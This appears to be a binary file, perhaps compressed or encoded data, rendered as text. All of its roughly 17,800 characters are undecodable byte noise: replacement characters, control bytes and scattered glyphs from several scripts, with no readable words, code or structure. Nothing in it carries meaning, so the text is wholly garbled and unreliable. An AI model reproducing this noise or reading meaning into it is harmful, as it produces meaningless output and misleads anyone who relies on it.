�!��w��Ȋ�y��រ�o詊�x؂w(��>�-��e��Ɏ����,�8�����X��H���v,�������u��ιw�������A��������؂�!�nʉWX���������1	�Y���i��AȈv��mI��<�րҹ�+��^h�F��������x��x��8�&���ȉ�8)�y��x����H��!ɮq�7�Z ����o�b������J؏��䮘�Zp������b��"����H��y��~�����h�T��)�#���8+�>�p���i�-�,kq���%X��)�c�-A��;䮨���*�+��H����wx��HrI��(�ap�L|�w(͎8Ď��KڞϘ��� �M��򸹚ً����q������ ����H��H�����O���	|�!����ޕ�г����ʳ�/���\�M^�	�ih��y"������*�˄�肛��Ҙ����1�ɺ[�4H�
����"����Ј��f��_Ÿ|����<8�TM��X)ϊ�x	)�aƉ腜8�����ˈ�����+�+h�ֈ������Q$���
��w ��O��;wH�.���i�~8���������!��8��N�.Ȏ$��(�˘.�A��X�ez����!�����)�ؚ�u���؏��仜	��Ύ��dN�>��Z��VB�����>i�&�d8����Ҏ�x �Z�Ȏ�:=�a�q�>ix�����>(o���?���)wȏw��wx�����X8U��x�58�c88�h���X��x��X&���-؃!:�y�樁`J�)�=�NH�C0�_2�i�*��ո��wI�4������8?T:�dX�$�.lh�c���s����Ș���-�L(��ٲ����x���L�k؀���v8,��)�;�x�z9�
6�H�u��$��¸�yH��e��(��J�h*����Ȅ�=��+�4�N�����h������؊vH��?���y�ȉ;����!9c􎘇�x�$�u$��$ȉx����cH��b 	�!T���X���!EA�4h����7x ����r��LQ���H�Bk��Ø��vwX(��h���.��h��8��h-�A0�+�<�&8��	�ۃ�D�ͤm��o8((�?,��L5P�	���ɢ��6�ȍH���_���Ԃ-���qɊr ���ȉ.X :P��L�PH����((.��p����,��C!�L/�ʴ��x��)�;�Yq�*�<؉�vX���wH�ބ���BԎ؂�h�s e~���=(�L8�,H�Ә�&H����m�����H�Ϙ�:xH����)�������$|wbT��7��x(�$�D��ȃ�؎w(DH؂󈄜�\�Ƀ��B�O�L(�ɀ!m��h�#�"I�؀u@��܈�ݘ�����M��ؘ��	���Q펈�%x�h�g8�e3��H��Վ�HDl�X�10���Uh��(����h���lȎ�x�햳x����ކe;��M��t�"S��Q6:"�+��:��缘xq�������'���8��H����e�8�e��)��x�@��H�&�����l.@r]���z��5fw��xӋwh�c���Z�uX��Y�������؂81�����8����8aIڨ���~!Y������x�4l_�H����pH��Ĉ�7؊u`�T
V5w��e��59VdM����ȏ�ӎN�������<��HR��GB������(�4��L������xE�����I+�)0!c��h��uy�ݤ�wH6�kd>��Ԓ&�Y AaL#-��&�W�+�m�ꙏph��B7���JlJ~�l� ��o�F�m�X�wh�����PwHS<�ч�.�x��J6���ˎ�����QX�!�?��H�(��pH�5���X�(Ho,Ո�P�(�����Q�bu�eH�3F���Mڈ�gH���W���38�>Ȅ�h�.8�cȜ�����H�W��lxT옕옆�x؁�H����~��9�c6�A��R�����Z�g��y�7e�JI280��e�j���8@�Ȋ�E��P���|܏���8����H��x��؆�؊�8�=������2g;��6�Ӷ����w8�hM�Xc�I��ȉ�X��Ɖ�HSN���3ӡ8��h�(S��2�@�����%���H��8p��OX�ܛ��Q�4H�\|�d�M~�GP���-����H��{w؎XL6@6��(ҿo��[p��e����0�C�� .��r����H��b���X�Ȉb��m�ɆȆ�(�F���n��aU�.X�x�ɷ���˘��h�xS�d8g��0�ү���Ҩ#���x�4؁���h-��ȈS؃���	��Aw�8P���L��X$H��H�c��%Xr�i;؉�Æ�=�?w �ۡh�u�d���e�بy[7��vu[*�]"��D s?�]ݾ�!|'�4¨�i'ۉw�.����w`t|^�【q��7�wr9�L]�$~$:n��R�Q�JW(�w��Ѓ)ʿ���<m�C����r�� &�U>1!iGA7�tq�J�H֦�}r�,aW���$��o��y>v�@��
-w��;��Nxd_g�Ad8�-�c"��<����]w<TR�`�"9�����qG���~�p���{5v�\�J���uRv_U7�v��
[.��nP�J��e�w�������W��\j�߰�Fڏ�������hP��N!j�
kL��t�����!�P�a
l�bF0���*�)��͛�P�O4�ұ����s�\x<�P!h��Y�Ő�M!���k��8��hp���X�̾�����i-L�|�5��᩻[|:���ɲ����$9��9n���Ћ� @8��t�%
�\w,@ɎI��sO� ����0�I�������8aZ���������E�vqc���F�������bj����*����vɨ��s�;��q��.Ο�͌�Ől��q� u����vq�[��hΕ�	���
�� -&��X�	v���}%]����ʛ�#���ĸ�-�@����*����+�ޘ���xh���X�]ԫuo�~;)B�6���↏��X����P���@���tѨż[�����!IPfd�>_�wIwHP�v��/Hժ����i��t�h��f�Ț�4P��5k����0�hh�ԔjԾ`hԊ�8���!M�3���#���z�x/^�)Ќ�	=n��Bp����PM��1��̢I��P�~F� d����I���I�ʊ�kԒ����v���_<�-�;_X0�<
,��E��љ�A��`��J	���Re�� 7��2�L�	XD#hg�I!���)΀G��ȅ���%�)�P�ɈPI�9,ݓ�F�~w<�db�)�H���/	���0�������w Ջ�hh
�rh�DK�w���[��
+��`*�����ٺ��g��Kh�����\�ˍ ]��xH� ���Bʠ�2�بڜӋ�,�+ HH��Ջ��ȍ��2�	��`� Xe��y�w)��ٟ�ܫH�6(���@��<l`-�/�k����������y�^t�r��8�D��;�l���Ç�I����D�9�p���]g�|��t+��\M��q��ʘ�ޱ���1�wջ��R�PI�e|���ʆ��c����sv�Øj��
���� �5�I�[���ꩾ���b�����鮡�xDd�� �9���(��2X��y��}���荍�=�J���
6X��p���:������� �`���\J�w��A�X�:��^h��\I��=,��X�*L�����K�x����M�I��� ��0xE�9�uA�=��<
��{^;�x��D���VˍBX�ڣW���8�ё�w�<ZßΈ)����� H��ɲ��H�D`����`�;����>�)�M����������c�˚ɧ��Cj�'��Aи�o��0$�N(����7��޴�B)�8���\)��|�h|��:�!<^�%�Hыh���i:�JI:��]���$ޜo��� �	h�By� �5 �����zl+���#e�_� �ǒ�;����x�@���8΍�7�ɱ���rH��i̓L�ȏ�b��hb��t���*.uȅ�C���L��ewX8���v˺wP���8J1}
��Z�NS�����Q�)уݥ̔�uϿ3a)R)��^L�
�m_4`�6����m�c@��y��;W+��%�Wep	��8��N��0�&�Ϝ=�/����z��w�f<�U��(�}��#d����M�K �2>oS�:�����ˋV$���8O�*��-�غjJ�����X��C�^�m�r4
խi��E^�מ3�Ă�
����[�B�w���^L]9��%�HR�:�w02O��e�Tw�̷�WWR��v�gJ��_�RO���O�
������#)$�âhݫb��f���jI�KK c�0�?������PI[����fPD�+�(<{7yi���Y[R�����tL����$h�+�� M2I�&D��K�\鈁P�6hV����_.T�ˁ<��3�%���V~�w[���DE�>��y0H��[ϋ4x������l�Qۤ,.��:V�s�x�Xe�i�^����q4y�K�V��V;?��ұ�����I��hb<���I���ɇT�X,�%���&(�ir�)K��+�ճp��X�˞:����
}��o8���	��p��١�����Pο����X��Y�ߓ��H3e�|��ճɰ�K�$�X�&K�|3���	�q���r����P��@���	��������q����w�������숈�w�w����ȟ����x��	�&L�� 
����{j"�	��J�1̭F��ߊ��@��ɋ@��`bW�	꤁��(����t���K+��txg˗�	�z���G����~�L"�oj���iK�w�u�A,m�A�%q���⼜�XKȭNc����	��������O���3�x�T��Z��0�(��p�8�H����_u��n`����\��)�-o��
�D�+w�;��������h�H1���!u�(j��w�|g����`���DD��/�CU��w�a��l@!�̽8ȱ8���,x��	�z����I�T-=کp����dHL�,��A��%�*țd����wP_��zG�����PHJ��<9L��<Y�����Ȕ�����$���U� ՘��p@��j	�= �؇�����|N�L���O�m�ʌ�X��p늯�\~G������H����̔!�\-u�@�ju;K�4�
�>�-N.�{�w B���tk	�w8R�j�w8����N�ƾ0˔�����^U������
J������>,J��t�����nϭ��}I�,2X��}(���� �Ru�Ɓ�x�������ҝ9C�(�[��L �ɉ�H��-hH�[�ɝ	i ܗ�돳,�Ab>P���l�Ș���@����4����៎9�M�o��t��>��P��r�
��P�48pI�O�IAw�����ّ&�4�Ɣ#�j���j���i�L��Yi,�#�B� L�ʂ���=XQ�.�|w�L��xǭ��\����L���[؇�g�C��tzG�������K�P��脛��S��]-� H�V�	x͈p���>�i��G	���E����L�X��j�婆>D�O�\ᅀ��PHAo���
��2����{q����� hv�=s�7�f�w�&�t������肰�z��,�l聉S
�n���h��8o=��i�<��b����Υn���`(�w�)tv	3�n���if��kuˉ����Ȭnm��c	�w�� ��e�W�̥�	�ߘ�4h�4�-����Ex������pϯ��κ:i��0ȑCP���i����Z�� hX�h̓���	}������Z:=�0�ڨ��M���H�S��jH&y����I!���`H�wH�~�f�(�@����8(��8	��8��l*�SaĔ,�����T�
��Z�$�X�=�����)�X0�.X�c�@Y�q����)Є���D�8����$l�����h؂��ƚ4	�0	w��H��Ȟ:���4	��8��XA�<���|j?	����������
�\��	�!) qj�����Y�r��m��N�АZj�N�X&\�)��+ثb�M� 3)Ƞ����Џ{�A4�PJ���L6�+���S���i�=B�1PH�6[f�Y�Pڠ˷�E��*�Y���,�������HҸ��PI0����p���a=�8��:D	�09����[I-(Y	�u)������-���@��P�wު����w9�3Q��7���� �]��@	�sL� �%��:�N)���/uO��HUf� �9M���������H�XzP����hLOvi�X%�i�KȲ��L�+w`N��)T�����j��-��E ��l�g� l�J�Z$�!e������j�K�(�� �_��F�9��:H���(���j�Mb(��Y	�ٰ=�����X�R�� �Hm	\L��K�Ḷ��ȁ�`�˲��L��<���M���
w�!a(�Tj���H��-#��	�|=�vϰJV	p�hx��X��Ĉ��ʟ�Y�똨�J����ɂ<X9�����!��w�N�\��;� �`��Y��!w��&�P�q��Љ���]�4�cy2��	��`I�RH
� �3�Ɣ�����(��(.�^�l,�X_	��ۀ��������ȍ� #߃�`Ӱ��넔�GPJ����$�?�J+�q�=�K��t�x��#ب������+PX�wFH�J�� +.�ˠ�X��Ĳ�׀�(��h�9��^�h� ʬ�������A4�q�4������:�J�$����Z�P���Ū����K�*��끤8�����P#���������pK����h��	�b�q�[B�$K���ˇL��H����� )W�,k�a �T8���k���D��A��;p�b�J����f}�T� ��G�M�>��#�@D/���H�b �@�D�+i|ԽW,y�����xwZ#���x� ���ݞ���k�Κ��»銏���tY���lc���i8�w��
�Tx�rMތ��To���m�������vx�����Ʉ�0��]����Ȩ������8��ؠ��T���Ȏ����Έ���@j�n��x�AȄ���j����΋H�l��v(������^*�I�5�v�|?�1���8��X�닅莕�wH��|�38�Zz����j�������L��H����wH��؈�x�����)��y	�ə		�:wȏ��������^H���UX
����0��x�T(��p��ЀI}�d�����(���\����=@�䨄�8��� cHf~Ԋ���=��ɩ�H�����؎X
�[�w�&ب�9�#h�J��=�+��<��ȧء�I����5ʜP،i�� �������˻��)����k�����Ȋ.���ȣ��Z���TXS�Ĉ�4H�(x������W��H����H�n���H�����(�w(�I����������wȊ�x��ȉ��*l����H���,18��8�Tx�S����!����zkw،v،�8��������ذ���煹�w�������8��胉_������ѱ#�T`�vo�1����p��՜�S���h�;8����,��؏�،�X��}��x��P܅I����X����o8�^��������>��wX��8�=��y�#��T`�v���l}����oh� ί�`� ֡�3�
wH� �؁vH��w��9�J�ܜ���0����A��L���V����wH����9ވ'Ρ�� ���4�����p�y�W����.�� �a��N��� ��؊a�v��C�� q�7؀♡��p�]Lؚ����ʡL���� ��8(4��oX��>�������H�B�7���x����
w8�L��#(�L��h�7���}ɺ�+�����̉���		4���؉n���ȉ=��>�-�x��B������H�k��w0�H�v��ں�kH�	���B��H�R� ��ŏB��=�؁���x��r��8��x�ľ��ȉȸ�2Ύ'*����1 �2���.�Ȉ3
��$�J�k��jo��m/�J����"���ؼ���������1����ߔp�;��#3r�Ł�9�SX*����q�Cz�̕h�	Ј��!�(�/��	�H����c��¨&38�>��l8����3�#�� K��J-fb�Ҋ��}�U9�lH$8����(�Y��vw��w؉�����8���,�"���9�8�$��G��;��ڲ��C�>xw8�#����4�:h��9�]�j� [L�[���!������������z��N�ȎQ!�G�<1��ȃ��-�(&=��w(��x�x�q&�����ra�������wh�@�(��й�T��Tr���̣H��#�GX��1c8���$� �ώ�|�ڠ�=��; y�Hݻڕ�-����1�L��ʝ��h.�������2�s�Ĩ�xwH�w ��Ȏը��H�Dx���8�2~���T�.Ȇ�(�Ӳ�r�Nؤ�"���a:�����ٯ܌[bX�9?�V��7^肘X�PX�vX�%X���&�H�$ȗ�"�� -؎�"�i��܊�(�j��i������u�Y���h��y!wH��������ɍTÍ	�[�H(��m�ǘ�^H���<��e����Ȇ�<0��=�[*q�$r���Ј�H!�0�(1!��kx��]��I5w���J�X�d(�>C�w����^8�W���ȎM�˨�&؃�l�H�̸ا�ڒ�?k؀��ʌ"1�t��L�P�w_�.(�ύWc���wX��M�ȉ8�����	����8��؃S��8�@�BK﫡��(��"�O]�%����ȘUh��C���7��dx����e��H�I4��GFJ�8$��y�1��c�-�=S���X��Ȉ ���7�H���D��Ҍ��Q��r��H�.�D�Y��������o���t��x��8��8�pwt���cÉv���� Zt��J�苒ˀ�X�����oƗ:����܈ ������L�,��ʘ�ָ�(I(O����^Ȋ��M$�G-�_�m���7p�t�2S���&[��ɤH�Ȉ!,+�Z���K�v(�\�]� Hl�L�x�l��i����wx��x�'ݍe��ȃdȏ�ȉl��_�؎�ՎH�Lw����-�X�3+�D8��Ȃ���A�P�	�x�ਕ�[�����L܌�L�|��*�ywX�dx����x��x�����(���>��<��?囊0�*��h<#�؃2��_ϡ
���N�Km���U\%1E��h�1��gt����g��(�L���Ȋ<��Hh��xi?�����Wh�'��K��Ȇ�܂�������x��Ⱦ�����5Hh��Qw؏\!�vxH�(C���?C�dx�|Ŋ㈉�x�����Ɗ�A1��h��Ƀ}L�&H��Ȉ�x�,��������i��A�����\U�h�Q�(�Vk1��X��x1wĉ-��Ȋڈ��)dS��Ŏr�����X&���ȈI=���/آ���7�Nس�6Um��l;o���V�2�gĉ�X�5����<���+��Ȏ�؎>�#_|�7��n��� ����@��ڋ�x�H����"o���1�S�4�eX�h��vX�
�i����@�3t�eΊ鈉P��˂�O,㸌�B�?�Ǳ���؃\_�3Z��H��H$�H�X��8k��ozk��[L�Չ�X�yi蘟wƘ��[vH�$8J1yi��(���{$�����2N�
j)�Ȇ�hԱ���T*7X�v��ؔo�脒��N(����跈J81V}�Ȁ�邜��x�H�X����g�DX�������4펵��tl�^8;ؓ�8*�����v����e��O��i�%:�b-��/�^Ҏ�؂�x�H�hŘzx�.8�eX�^(`�X������h�gDIe(g�i<�å  �-��h�縲���x���ȌVX�H��؃4X}(B�2�Rw׌�؏�T���酣Ȕ�ȉd�G�	��X���L�����)n�>H��gw��g�H<����T0�{g�K���L�N9Ԑ�L{��
���2��:����va�Anׯ���x��w��p_"U(���4co8U��cv�H�"D��w*������t}�oX��w^tk<L�w��˄����(Q��D h���[e%^����`<([�K ��y��Z��v�i����e���QR2��w�o�#��p��)��&աqN�Aw���T<�=�M��ivI��d���p��Hi>��.��x�x�c_;��HR���`t#၉&e��Jݡ',-)=����u_'W��:I�h���D���h�P�����
����;��pO���-�r/��$3^c���$�
���㭁���Ť�*�
��o%R�O7������J������KQ��I"`C����	��R�����-�P�{E�p����		��co��!(���i�����$Y��w�
���O���A��	�,�
�E�냥L�K¤i���=>���@�m����z>3f�e�r/
�v	��������j�J\������Q�����:��Y��Jb�v�C��L9���Ƚ����R�)��v�)���	���x��p���cp�S�q��� o���Ȩ�љ��K�� �0A%������PɎ9�+��Ȟ��
�\���0������ꁓ,�+Ɋ��מ��)LƔZi� )���jw	�֑�ʕ����7AI��쌚�2���̸i���ۺv�τ���o��K1��@MH���
�À��^,S!A)�� ����A�v!Ɍ�$���8v�ޔ*(9�����%��Xl�?�8U�����Y�������ΪL>�L���J�8A_��vY.���cF��2'&�T����'2N������!�Aɥ�yH���!*��v1˚���r������,�H��ɂ�*���ˊ����P�'t�wbH̓���[v�	ft��x�8�n0�w��;^�Y8�~�_������ �̋p� �xf�F���R8�'|ǟ�����i��t����ɍc}��r+�]����ӥ舎ˁ��;
�8��$�o�˵����@���������)�ռ*���s(���v�U�߰�����wX���@|�K���1y�n>��딪
P��-K�r����t�l�ŗɄ�(�#(,�0�
��{���*�W���t+Y���(�w.g�}Z�6��|*�U[ɯ6ߪ�	��`F��������˖؎�N��AI�T���)����θ��|j��c]�1��u��Y��;a���
�|?A��^J�ນ,���\���w��È�,k�Bh �h؂W�KP&��pI��`�̸��d��*���K�D)����nvi
����̯}y��-��H��pЋ���5��Ϩ
<*-Ϊ����芛�Pˡ�!t�����h?d�PD�:����w��q�.� ��(�1S�߱a�������~�<>�B�ɱI�dB�dȁ��y��T���	���˄��j�pO�P�!�<��ta�hD��y�����g�$��$4`�.':��=]�ᏳPF���O��XD�ʄ�蜑"J��Ȍ��&�����~�����H�8��L��E���%��E��-��� ݕj
�����pBQ�M �X���ɈD=��P)>�PDߨ#E�����Ao�X�p+N6�ٗ�7�ư��w\��I��]����Ճ�'PIK�S�c��H���Q���O.���^�6�����k5ԋ��ٟ� �+������<�d(1�7;0�����SR~K�'��-7��H�J�>��L1߫�e�{_A��P�\�-e(Rs���Q�Y�c���M><��-��=�f���!|19�5���;E)�����Cy����>u�Q��Sc�ɪMDe���L���������>GI�f����
��h��`#�R"�8Kwży�4<�&�&8M����2�^2;oֱ�}������b��3�U�C�4�aEhX�WT��V�P�^n�L5z���w�Ϋ:��j������(Vs%�W$��BOM�P"=�*��@��u�`k'̴�$�H�(��;�O��@���o�|�>P� �;@O�̼Lw��6�j����g�fÇ��S��Ϣ�Qi��|4�y�J2��'�)���ce~v��\*0�<�t���HɃ�p��Hi	�mh��4jO��\�HL�r�T�,���SR��+��f�XM��'�Ii��8���d
���Mi�E��1��?�]�.'���3RU>֔K���~Y��h1	���+d��h������+�y��P�7}��@�W5��˶�⠚C$�x�s� qY��
�X���	 B�� 3���q����w�������숈�w�w���XW��m��P�I�w&t�H�ب�4[�j� ���H�������� ����ɂis�����l��rob�����������M� L)�	����lB��ov���mڿʤ�����h���f����Ȩ�ߴ��a��)�dh���G�ꈇ�2(�	�����GA��v� ��ɭ��:�ݿ��7����� �ҡ?�Dpf��<+L����f��jWT�/�8�H�u�=T,���� q�D���0u�e���	��ws� (/�wfF�
�O7�Nf�:�P!#���ƫ��P7t�=��w:В���ͧw$�ÿw<���0�Φ���J�T$���ĮȫB�ۘ�X\֩��Z�9xG��uyP�/�\M��v�����F��˓�YN��PHJ�1�)���H�O��j^�ɀ(�ւ�V��i����:� ��ؐw�����܋�p����t�,���i�1 
���� �w�qÔ��j�����@�(t�H�����}�ɨ���+׀w�ɪdPH��o�݊��ͮ��� �F�3 +��|��򚌒���@��Ϊ��H��	R���|x�&v[I�瘻�2��) ��Q�A���(#��B�+p[ÿ�l�K�_ŨF����+�(�*����ʁ4x�@�VΒL��f�z�p���X��3w���&2�c����;�^X���h����Bv�I���Y������[MS�í�8����$!�k�Ym�4?b�^p+>��D�ذ9�kH�ۄT��Mȗ|w)G�09,XjPJ�j�8|��x� k(��t�q�ֈ*=��U=��
�B2 �Y���	ɍv h2��0�1���F�?wK�w̾��vp(��S*N�w [ˇD��Hk.�j�mw����eO�+�:�
վ�p�I��DKr��sK���o�s���獷tIð�4���R�Rx ��(�?�}����(��`aR6}����w�	R��
��	����ti����|�D5z.��������>8�������R�@8$��`�w��c�쓐I,8!�AM�(�@��XI�ҹ��pυ�Z"j�͢�YB�Pi��=���I�>�L�h�����H�8\��=�N�L��
�i�?���{Y(��WqZO���<CU� o@|i��(�P�����8�#��+QJ���S�@��&	���H�"�����W��8��p���`h�����*��"K��tً�T��@��`A�̉*����b���,���x
�!:ڨɋ������M��(-����( ���wM���w���-JSy*�6�B�t�� I�ዃR)�x�NI��˄&��0Ɉ��U�K���|��ësRHXI������X2�,�������7�Lh���� ��A*�8��)!���P�����B��hN��h��h�(�!����=����˗�^���ʁ@B���)�Ήǁ̎�,)Q���
"܁H��eH����­	�����؏���L���ͺ�i^�Hݨ�J�bR��O�w ������w�͉��Ț$kA�=i��"y:�%�K�w��ұ��<i8��M�6�:3P{�+���H��Ш3�,՝�3�m��G��ٖSvk�p�	�r�Ph���	�� /��h��X�)����N�h�UP�<�S�B�cG�z܌r�����5a�����k���J����M}�����X��}1�����	����p���n�����p��+��М;C� ��#/0�Lg�'�9��H[�� ��8Q������Qhw1��^��䕎O�%�~�̃��8��܄.�S���I�W�U�Z�6��d���?���0*�j��zD�V���u�J�y��2��ΐȃ����ѓ�Ы���׍��
�4}��X���_Jt+����f�x��i��IzȤ�F��	����ư���M���˔�4ɔȨK��Ď�����Ȑ�X���h+�ӻ���ᶸ����׸ir�چlȐ�����"�L#�類X�)�E@:�����L��X����X�ohU<w ?��X����L�������hm���	TB5D�0�J����Lђ��8�R���C�	�D���H�� Њ���؀�����:~%P�aV9���U���h�up�sMɰ�<p�фA��S�m�����	��I�|��j/� )k `H��=ո��(��@��H��(HZ_���|L��T��s\~���}v��G���H��̽o�^���ʔ�� ��8� ���� ���H�$� ΂*)Մ)����M\��k��p{wR*��]�	3#�IZ��mh�1A�7���iE;`����L�,�(�i��f*����b8��ix����3��(�����t��M|�w؂�j��Ȏ1��wX���w�%(��(��/��h��h�S��>���8����ȃM�N��p��>��N���Ѽ��I�4��j��H�������N*�CK�Ȁx�����i��T8��n��x�2��+]��@��^ɓP	L���<�θ
�Ɉ�8��p�oh��x��wx�i��k��H�������8�1 ���ȃ�o����-�fI�px�A���ּ��S��М��l�y����������p����n�ʆ���x�=������0�TX�(��;���������ƚ������wH
��io�����x�>o��˟�x��x�Ψ���ʊ������(�������S8�`񊑆���h�W��
�i�(�`��h��#o�c��W. О����X���6`ä��<ȉw��K��Xw��
��Yw��T��]�(H�7�㬚�j��۽͋`�����,�����(�������8�Y��������ȉ���K����I��H�G��ڊ#����x�^�7Ⱥ������hh�8�ە��őʕ�;��7��3������x��(��8��������ꨫ�H�!T���h�S(���i8���`��.9�w��I���|�AՖ|�d����j(��K��;�X~��Y�^��x�����[��A��H�%\/�(w���䎀;)���݂趐���!�$�H���F��iֿ��vq�����xȉ˸�/�.�lX��x�W؃���TX��i��A�P���A��z�(X��ߌ�Ǹ��~��h��l�G����x؂K*�3�莵���B�)���#8���(��H蔒��Έ$��f9��Y�
A�S�h��cH�Fh�a�Dq��ⷼY���3h又�3˛(��X�ș�%l�w�S��뱰 �р7��Π*T�*87w�q��Q*������G��ȍ����@��X�,��H�ȹ����U(�����	R� �iH���	H�v��ĝ����N������ȏ�������.����T����,�*��,�����4��*�[���{�!��`8���8�x��0�X΍��.�B�	1����ʜ8����_%W��1H��:���������AX������$H��ੈ����{������ܚ�&ʯ"'�N�bwp��h�l8� K;3�����h(w�,?�����p�(鱝B�A��ɮ�#���v�:��8o�%H�Ł�2{�q�G������L7��ǘ��?�Ӹ�,
��X��h��H�ڈ�"҃F��r}�_k<�̒�=h�Ĉ��*&�8�$X��N��H��y�(Ҩ0����ǹ�	�(^�����x���X���������0%b��O�:˱H�����T
Պ�ܘ��)�3&�9���;}�ʯ�y��m����x8�D(��w>�H�x��い�5?�0>ȃ�؃�a3֨ǒ�=�1ޢ��8�C#��x�������(���]<�,��$��Q��H�vx�u8�����l6w("W���(��Ȇ�x��7���7��rr�9`ǈM�ɘ6؁��*���5���7X��H��(���Ie��^H�c8�<X���-%��#���=C���9�H��(ߐ�`�K�����&�ʹ���Ȏ�`�+���Í�؁xX�$Ȋq�vH���$�c�����w؎W���8���Ȇ�Ȁ���KNH��(��	&�ˍvX��`$}�Lңؐ���S�]|���o��x8������@$ȉ���G8��T@QB�%���8�&؃h���,7�`��0�o���#�
�$��L������fzM�c�ܘ�r�^ȉ�ȃe�L�G�Ԃ<(����(	�ఏ��J���b�舸Y�����+�6N�L��d�B�u�$ڙ�D��6��7�x(�H�$H��8�-؂�HZ�(�D�.�HMwT�1H�.h���T�Uҵ�Hڧ	7&���IL�I������Y�`�S���������ȏ�@��ؐ%�M�t��
茸�����Ը�X�.x���APo����T������ʱ�6��oor\R�w8�j���|��ȍd��wX�^؇�G$8���
-��8��H����D�4�.��9D娳�H�؊��oi�p�����;8=�����䜅]9����䃙�x��8��p��N����3��3y�H؎�h�L	�㨘�wO���1��X�]Y�؃S���+�����؆��T
�����邋���Ș�8�w�w؆��@��	�H���㈉�h�Ȋ���-H��8��ȆL�O�=�0�j�x�&Ȁ��P؃8�!П(���;!d��ۄ�Y���h�yx�X���eH��肬e�e��f^.wx�θ5H��؎{��WX�P/��8�鸩=X�P��7�I��[�(���C��؉ �K'/E�z��i�B���)��	�Hh���ȃO������wi�Ċ"��~��+��x�W�Rh�҈�ڲ��:�F�ɸ�����Y ����$�5XB���1^�[Ê�ȃD�H�3��ΨDԄ0MdMB�a��C�a=��������y���n�İx_�H�I��n\wX�=�l�PHDO��ڸ��H����؋&8����VI#B���b��U�)���N�\���������Oh�����h�{��ۄ���m��l�wx���Y����8�vHT�p�ˈi�h�L(�v��>�8f�wT�ʎlx?㸌����Ȁ�:��x�������э�B��ۉ9��C��h�.}�1騷��yhkyo�Y���<�ZYy�	Ƙ����8�yx����(8��0EM�l��=�`�a���C�ܨ�������H�e8��>�{��wH��������(�%x�d8��H�vo�e؉����h�34�a|���(s��h�^����U�b�=�N
���i��4舊��H�h����N��,H�f{��h�fK�M�������X�g��ew�����ȏ;���8���D���,h�ex��x���;f`�T������x�pۈ�4��)jG��N�)Qn"U���Ƽp']�^t������%j�LP����t��}���vC=Y7�wPM��	=�w8h|'���v%�"ퟄ�S�L)�Ah�����Jל��M�J$Q�v���I7�~xѹ�����v�I�܂�����Y��7�u���/^�.Hw���{����Mm
��'��x�_�N��i��!y}$Q:�n���fw��w,�r(����p�A&��誢�+x����v�;��N�~�߉���W��+6�!��1TH��N�BeG�/�i��ش���� ���sO���p/�j9��㏧�����+��XM��������T�B���XJ	Ԧ�+��>�ז�/� �y�7���f��LH���c�$i&��l�l�	�$1�?J(��\0,9��������)����6hΕ�hP(��L���քH;�v��*2�����w��;��|Y�ȬA�ŘX9�`�
	�V�O��^� ��a������` �E�ؚOP�M������0i��p\느0bHڑY�����)�H�#���>{/��(+��9�	�(H5�殡��*����9ߩ�l֙z����-�"�,Ȁo��h�N��+���B���P�I���y������^rϛ��Z��P��ޖ�h��@Jv�
���?��1�W����+)RpO���h���`(Ƙe�v�(
�� w-����ǖ}����~h����	~r ��VJH�`�aû<0�Y3�� i�.�H�K ���
��6���Ji�̘	i��J�M����i�2 `ǒu��S�b�+ޢ�M��v��e�3Ú���8����Y��f0l�����O��S૏�>i�v�苊 ��D��O����/�|��3�D*$��И����)���q��$�
��b�wP
�0����j��ĺ4���ʸ���H�,8�8��`���w��K����Y�|9(���
�������e�̸�Ag��	��8?������	����1F�>����9��h��X�pI������)�nh�\*��x��(�����h�0*��ӌ�~�q�i���I�����y�� ��L���	�3���XH��I��tY��ɀ�ĉ�&F�������1�|Y��t���|���jwX��9�<�O7�̌�ɘ�O?����� 	�xj�S̿� ��0(wx	�^		�w@�����;�\*�*�rp���j�謈P M����h0g�����>��t+��	�2芶����vɆ��d�<H@�X��J��x�͵�
j���<�6��*��!��vك��w�	����錋���7���� �̨�\�(w�`�^x�K���Ȧ�h���)��`QF�o�Q�x�Bɲ�!���m\��;��$r<P���[n��
�tY��i�H��6@L�謟 �H���]ɪ������0w��\��H��8-Z�c�����(��ԡ�L�G�2�ӻ�D
��(��
����캌�䈙���(����I����L�8k��ƥ��j{��.����2��W i�J�('X��v��N����Oݣ������Xʋ��_�J�8��6����:(hN�󠋱���p�����
`�[�d$����o&�4��էN�������紨��4���p���l�eDl��hƟ��h��H�����[s޸P�{Ӽ-���(���w�5�*ۇ��/`������,��ބ50X��|j�m8P
��keL�M��Ć���x��$�t��ĉ+���C)B�r�+D	�L�B�n�/Y,W�r���0{S�5H���!�[$���)ơ�遴��>�-PacI�S��NKuKX�@��Ppo�qK����3��a�Av3ὣ.vψ�;�H��@^5�|���S�qT~����t+����ui�P	�/(���}P��[yf��2��3�5lE� ���m�dw����S��hY>CIo�8(���1�u����aM�� ���O��Ni�6�3g?����J���w+�2�p�dx��(ԍ�����L��@�΄�^���UIA�d��ؾ�<��[wY��	���w)�{�(G���)J�T�ކ2X���8�f�E�����H(���]���p�c�rsbv�e{:�j��5Śi��`�^�@h:��a�Y�:#�=��	����N����Y�4�B)K��`..�My��t+�n=z�w�������.b&�f���]]�W9h��@w�i}q9������hP����wṔ"H�`�u	��og&�u�l�A�P
����ndK䫁�ȿ�8��
�����X
T0�h�� ���8?�k��6k22�Y<Z��X�������������K[�59�ⲉuc��������Њ�
�h��8�H4�������s�P��r�P
sI������
� ��X�'��ڀ$+���(�p��؋�������������q����w�������숈�w�w����V������@�����u��aZ����dO���ȫ�*��ܶL��/��v� i͈�&t����	�����I�
D���@<!H�̎�4�!Y�L8@������l�+���j�p�y/?�N���!����u���	ȇw��@�[�����K�\��B%�h�E��Rt���,���l�ح�(�y�z�� ���O�!����bf��hV����Dpח��`8�?]�������<X��܂��@���2�w�Qu�d���iv���H���zG�����_�Th�*,���pkI�U�N��tK
�T�xQ�_	(I�U�9K���IU�$u�@�A��F��Ъ�w|zƊA��Hi\�HZO� X���lXN��lx��Hyт� �U�#�I�{���P��z��4�8F��\z�w�����v���(����@t��/�kȃ���o�`���qG�wPX�Ҕ����Rjl�NL�@��|���)ҘA���� k���(L��YX��w{G�wH@������š����y��|(�*怼	�HxM��(� ��kAҧ0���ɜ
�*�(·������d
��t[����_�w�x���(ȗP�P�Ә�	�w���w�Xˇ��*N��������R�S`^?Ĵje���)L���X�3 ���ɨt;����,�dp9b�� �	J>�Y��H���4~ʨ\�֘li{�O�����������
���]���'S˧����wxJظ�͝��o@8ʿ �?L��Pw:C���T�����7��j��sZ���!�@ �j���R���i�I����S�}�ؗ�X��j�d�����G�w�<���KLk����70~R�k?�=������\q�� h�� 	"X��lH�����65M(�U��ؓ�����w�FJxSk�y��4�H���v�['Q��(>)��j��q
